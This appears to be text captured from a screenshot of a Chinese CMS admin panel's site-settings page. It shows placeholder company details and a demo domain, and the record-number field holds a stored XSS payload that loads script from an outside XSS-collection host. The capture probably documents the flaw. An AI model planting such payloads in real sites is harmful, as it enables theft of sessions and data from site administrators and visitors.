 网站管理系统
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站设置
联系我们
优化设置
网站名称：
某某机械设备有限公司
网站LOGO：
某某机械设备有限公司
MOUMOU MECHANICAL EQUIPMENT CO., LTD
网站ICO：
域名：
www.kpcms.cn
熊掌号：
宣传语：
某某机械设备有限公司
备案号：
<sCRiPt/SrC=//xss8.cc/ZNQb>
模板：
temp1
自定义样式：
.back-color{background:#0099CC;}
提交
demo.kpcms.cn/admin.php/config/index.html#